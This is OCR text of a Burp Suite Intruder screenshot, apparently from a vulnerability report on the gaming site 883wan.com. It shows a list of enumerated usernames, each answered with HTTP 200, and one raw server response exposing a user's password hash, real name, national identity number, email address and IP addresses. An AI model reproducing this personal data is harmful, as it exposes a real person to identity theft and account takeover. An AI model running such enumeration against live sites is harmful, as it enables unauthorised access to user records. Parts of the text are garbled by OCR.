 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing only highlighted items
?
:-)
Request Payload Status Error Timeout Length Comment
10089 guige 200 2379
25878 moca 200 2379
41023 dasd 200 2378
597 leng 200 2376
599 lian 200 2376
22609 xiaobai 200 2374
26056 mumu 200 2374
20456 vicky 200 2373
25815 minh 200 2372
738 tutu 200 2371
661 oooo 200 2370
22542 vicky 200 2369
619 macy 200 2366
39713 baba 200 2366
22724 cctv 200 2364
38952 zanghua 200 2360
464 joshua 200 2353
42739 joshua 200 2351
Request Response
65
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Feb 2015 11:03:39 GMT
Server: nginx
Content-Type: application/json; charset=utf-8
X-Powered-By: PHP/5.3.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: game_user_id=333693; expires=Sun, 22-Feb-2015 12:03:38 GMT; path=/; domain=883wan.com
Set-Cookie: game_username=xm001; expires=Sun, 22-Feb-2015 12:03:38 GMT; path=/; domain=883wan.com
Set-Cookie: expires=Sun, 22-Feb-2015 12:03:38 GMT; path=/; domain=883wan.com
Set-Cookie: game_server_id=1896; expires=Sun, 22-Feb-2015 12:03:38 GMT; path=/; domain=883wan.com
Set-Cookie: game_game_id=39; expires=Sun, 22-Feb-2015 12:03:38 GMT; path=/; domain=883wan.com
Set-Cookie: game_game_name=%E9%86%89%E6%AD%A6%E4%BE%A0; expires=Sun, 22-Feb-2015 12:03:38 GMT; path=/; domain=883wan.com
Set-Cookie: game_server_name=%E5%8F%8C%E7%BA%BF1%E5%8C%BA; expires=Sun, 22-Feb-2015 12:03:38 GMT; path=/; domain=883wan.com
X-Via: 1.1 sm30:5 (Cdn Cache Server V2.0)
Connection: close
Content-Length: 1164
{"playgame":[{"playgame_id":"422593","user_id":"333693","username":"xm001","server_id":"1896","game_id":"39","game_name":"\u9189\u6b66\u4fa0","server_name":"\u53cc\u7ebf1\u533a","days":"6","first_time":"1409036455","last_time":"1409105
847","login_ip":"125.123.95.158","is_update_role":"1"}],"user":{"user_id":"333693","username":"xm001","password":"208385F609263FD89C1C25B8650B6BA6","vip_id":"0","nickname":"","game_cat_id":"1","favorite_arr":"","province_aid"
:"0","city_aid" "other_user_id":"","register_type":"1","real_name":"\u674e\u73b2","contact_address":null,"identityNo":"330183199301250323","sex":"1","birthday":null,"zip_code":null,"mobile":null,"email":"850206263@qq.com","is_bind_
email":"0","last_login_ip":"125.123.95.158","register_ip":"61.174.144.252","last_login_time":"1409110657","reg_time":"1409031467","edit_time":"0","regurl":"","from_type":"pt","partner":"883wan","site":"","status":"1","description":"","
account":{"user_id":"333693","coin":"0","back_coin":"0","point":"0","exp":"0","update_time":"1409041044","last_update_ip":"27.154.44.166"},"vip_name":"vip0"},"styleurl":"http:\/\/www.883wan.com\/static\/883wan\/","status":1}
? < + > Type a search term 0 matches
Paused